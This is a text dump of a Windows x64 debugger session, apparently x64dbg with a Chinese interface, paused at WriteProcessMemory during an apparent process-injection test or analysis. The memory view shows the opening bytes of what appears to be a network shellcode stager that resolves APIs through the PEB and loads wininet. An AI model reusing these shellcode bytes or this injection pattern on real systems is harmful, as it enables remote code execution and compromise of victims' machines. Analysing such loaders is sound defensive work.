 00007FFC9F626C4E CC int3
00007FFC9F626C4F CC int3
RIP 00007FFC9F626C50 48:FF25 99150400 jmp qword ptr ds:[<&WriteProcessMemory>] WriteProcessMemory
00007FFC9F626C57 CC int3
00007FFC9F626C58 CC int3
00007FFC9F626C59 CC int3
00007FFC9F626C5A CC int3
00007FFC9F626C5B CC int3
00007FFC9F626C5C CC int3
00007FFC9F626C5D CC int3
00007FFC9F626C5E CC int3
00007FFC9F626C5F CC int3
00007FFC9F626C60 48:FF25 A91D0400 jmp qword ptr ds:[<&ZombifyActCtx>] ZombifyActCtx
00007FFC9F626C67 CC int3
00007FFC9F626C68 CC int3
00007FFC9F626C69 CC int3
00007FFC9F626C6A CC int3
00007FFC9F626C6B CC int3
00007FFC9F626C6C CC int3
00007FFC9F626C6D CC int3
00007FFC9F626C6E CC int3
00007FFC9F626C6F CC int3
00007FFC9F626C70 48:FF25 19070400 jmp qword ptr ds:[<&lstrcpyn>] lstrcpyn
00007FFC9F626C77 CC int3
00007FFC9F626C78 CC int3
00007FFC9F626C79 CC int3
00007FFC9F626C7A CC int3
00007FFC9F626C7B CC int3
00007FFC9F626C7C CC int3
00007FFC9F626C7D CC int3
00007FFC9F626C7E CC int3
00007FFC9F626C7F CC int3
00007FFC9F626C80 48:83EC 28 sub rsp,0x28 AddIntegrityLabelToBoundaryDescriptor
00007FFC9F626C84 FF15 7E260400 call qword ptr ds:[<&RtlAddIntegrityLabelToBoundaryDescriptor>]
RBP 0000000000000000
RSP 00000017DC7EF3A8
RSI 0000000000000000
RDI 000001CABE7E6CC0 &"ALLUSERSPROFILE
R8 00000017DC7EF3F0
R9 00000000000003A1 L'Ρ'
R10 0000000000000000
R11 0000000000000246
R12 0000000000000000
R13 0000000000000000
R14 0000000000000000
R15 0000000000000000
RIP 00007FFC9F626C50 <kernel32.WritePr
RFLAGS 0000000000000384
ZF 0 PF 1 AF 0
OF 0 SF 1 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
默认 (x64 fastcall) 5 解锁
1: rcx FFFFFFFFFFFFFFFF FFFFFFFFFFFFFFFF
2: rdx 000001CABE770000 000001CABE770000
3: r8 00000017DC7EF3F0 00000017DC7EF3F0
4: r9 00000000000003A1 00000000000003A1
5: [rsp+28] 00000017DC7EF3E0 00000017DC7EF3E0
qword ptr ds:[00007FFC9F6681F0 <kernel32.&WriteProcessMemory>]=<kernelbase.WriteProcessMemory>
.text:00007FFC9F626C50 kernel32.dll:$36C50 #36050 <WriteProcessMemory>
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
00000017DC7EF3F0 FC 48 83 E4 F0 E8 C8 00 00 00 41 51 41 50 52 51 üH.äðèÈ...AQAPRQ
00000017DC7EF400 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.R.H.R
00000017DC7EF410 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H.rPH.·JJM1ÉH1À
00000017DC7EF420 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
00000017DC7EF430 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 66 81 78 RAQH.R .B<H.Ðf.x
00000017DC7EF440 18 0B 02 75 72 8B 80 88 00 00 00 48 85 C0 74 67 ...ur......H.Àtg
00000017DC7EF450 48 01 D0 50 8B 48 18 44 8B 40 20 49 01 D0 E3 56 H.ÐP.H.D.@ I.ÐãV
00000017DC7EF460 48 FF C9 41 8B 34 88 48 01 D6 4D 31 C9 48 31 C0 HÿÉA.4.H.ÖM1ÉH1À
00000017DC7EF470 AC 41 C1 C9 0D 41 01 C1 38 E0 75 F1 4C 03 4C 24 ¬AÁÉ.A.Á8àuñL.L$
00000017DC7EF480 08 45 39 D1 75 D8 58 44 8B 40 24 49 01 D0 66 41 .E9ÑuØXD.@$I.ÐfA
00000017DC7EF490 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B 04 88 48 01 ..HD.@.I.ÐA...H.
00000017DC7EF4A0 D0 41 58 41 58 5E 59 5A 41 58 41 59 41 5A 48 83 ÐAXAX^YZAXAYAZH.
00000017DC7EF4B0 EC 20 41 52 FF E0 58 41 59 5A 48 8B 12 E9 4F FF ì ARÿàXAYZH..éOÿ
00000017DC7EF4C0 FF FF 5D 6A 00 49 BE 77 69 6E 69 6E 65 74 00 41 ÿÿ]j.I¾wininet.A
00000017DC7EF4D0 56 49 89 E6 4C 89 F1 41 BA 4C 77 26 07 FF D5 48 VI.æL.ñAºLw&.ÿÕH
00000017DC7EF4E0 31 C9 48 31 D2 4D 31 C0 4D 31 C9 41 50 41 50 41 1ÉH1ÒM1ÀM1ÉAPAPA
00000017DC7EF4F0 BA 3A 56 79 A7 FF D5 E9 93 00 00 00 5A 48 89 C1 º:Vy§ÿÕé....ZH.Á
00000017DC7EF3A8 00007FF711CB10E9 返回到 1.00007FF711CB10E9 自 ???
00000017DC7EF3B0 000001CABE770000
00000017DC7EF3B8 0000000000001000
00000017DC7EF3C0 0000000000000048
00000017DC7EF3C8 0000000000000480
00000017DC7EF3D0 00000017DC7EF3E0
00000017DC7EF3D8 00007FFCA015BABB 返回到 ntdll.00007FFCA015BABB 自 ntdll.00007FFCA015CEF0
00000017DC7EF3E0 000001CABE7E0000
00000017DC7EF3E8 000001CA002C0002
00000017DC7EF3F0 00C8E8F0E48348FC
00000017DC7EF3F8 5152504151410000
00000017DC7EF400 528B4865D2314856
00000017DC7EF408 528B4818528B4860
00000017DC7EF410 B70F4850728B4820
00000017DC7EF418 C03148C9314D4A4A
00000017DC7EF420 41202C027C613CAC
00000017DC7EF428 EDE2C101410DC9C1
00000017DC7EF430 8B20528B48514152
00000017DC7EF438 788166D001483C42
激活 Windows
转到"设置"以激活 Windows。